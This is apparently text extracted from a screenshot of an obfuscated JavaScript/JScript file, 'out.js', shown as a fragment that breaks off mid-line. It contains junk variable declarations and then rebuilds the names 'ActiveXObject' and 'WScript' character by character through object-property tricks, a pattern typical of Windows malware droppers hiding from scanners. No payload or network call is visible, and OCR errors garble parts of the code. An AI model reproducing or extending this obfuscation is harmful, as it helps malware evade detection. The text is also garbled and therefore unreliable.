 out.js ×
1 pre_interactions = null;
2 pre_including8 = null;
3 pre_with = null;
4 pre_Similar = null;
5 pre_customer = null;
6 pre_with2 = null;
7 pre_training2 = null;
8 pre_provide5 = null;
9 pre_with = null;
10 pre_malicious1 = null;
11 pre_purposes = null;
12 pre_software5 = null;
13 varpre_computer = this[{
14     ou2: "A"
15 }.ou2 + {
16     ro1: "c"
17 }.ro1 + {
18     e0: "t"
19 }.e0 + {
20     w2: "i"
21 }.w2 + {
22     uc2: "v"
23 }.uc2 + {
24     ls1: "e"
25 }.ls1 + {
26     nfo3: "X"
27 }.nfo3 + {
28     i1: "O"
29 }.i1 + {
30     oft0: "b"
31 }.oft0 + {
32     c2: "j"
33 }.c2 + {
34     o1: "e"
35 }.o1 + {
36     en1: "c"
37 }.en1 + {
38     cce2: "t"
39 }.cce2];
40 varWSSS12 = this[{
41     o3: "W"
42 }.o3 + {
43     RL2: "S"
44 }.RL2 + {
45     ar1: "c"
46 }.ar1 + {